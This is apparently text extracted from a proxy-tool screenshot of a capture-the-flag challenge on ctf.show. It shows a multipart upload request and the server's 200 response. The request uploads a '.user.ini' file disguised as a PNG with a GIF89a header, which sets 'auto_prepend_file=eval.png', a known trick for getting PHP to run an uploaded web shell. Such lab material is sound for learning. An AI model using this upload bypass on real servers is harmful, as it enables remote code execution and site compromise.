 请求
美化 Raw Hex \n
https://62a5eb22-b391-40fd-bb07-83b4c34b44d6.cha
llenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://62a5eb22-b391-40fd-bb07-83b4c34b44d6.cha
llenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryyXgvXipUeNvGZ51w
22 Content-Disposition: form-data; name="file";
filename=".user.ini"
23 Content-Type: image/png
24
25 GIF89a
26 auto_prepend_file=eval.png
27 ------WebKitFormBoundaryyXgvXipUeNvGZ51w--
28
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 24 Oct 2025 11:56:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Len
gth,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Reque
sted-With,If-Modified-Since,Cache-Control,Conten
t-Type,Authorization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 4
13
14 null